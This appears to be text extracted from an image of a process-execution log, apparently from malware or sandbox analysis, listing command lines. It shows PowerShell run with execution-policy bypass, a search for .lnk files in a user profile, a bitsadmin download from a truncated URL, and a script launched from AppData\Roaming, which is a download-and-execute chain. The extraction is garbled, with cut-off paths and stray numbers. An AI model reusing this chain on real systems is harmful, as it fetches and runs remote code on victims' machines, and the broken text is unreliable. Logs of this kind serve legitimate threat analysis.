 404 powershell.exe -ep bypass -c findstr /s C:\Users\admin\\*.lnk > C:\Users\admin\Documents\ ;C:\Users\admin\Documen...
5 9
336 findstr.exe /s C:\Users\admin\\*.lnk
7 2
332 cmd.exe /C echo 1 > C:\Users\admin\AppData\Roaming\ & bitsadmin /transfer
31 8
20 bitsadmin.exe /transfer /download /priority FOREGROUND "https:/ " C:\Users\admin...
02 0
620 cmd.exe /C powershell -exec bypass -File C:\Users\admin\AppData\Roaming\
17 6
207 powershell.exe -exec bypass -File C:\Users\admin\AppData\Roaming\
82 9